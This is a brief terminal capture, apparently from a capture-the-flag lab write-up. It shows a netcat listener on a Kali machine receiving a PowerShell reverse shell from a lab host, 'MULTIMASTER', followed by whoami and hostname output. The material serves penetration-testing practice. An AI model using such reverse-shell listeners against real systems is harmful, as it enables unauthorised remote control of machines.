 ┌──(root㉿kali)-[~]
└─# nc -lvnp 8080
listening on [any] 8080 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.10.179] 59768
whoami
megacorp\cyork
PSReverseShell# hostname
MULTIMASTER
PSReverseShell#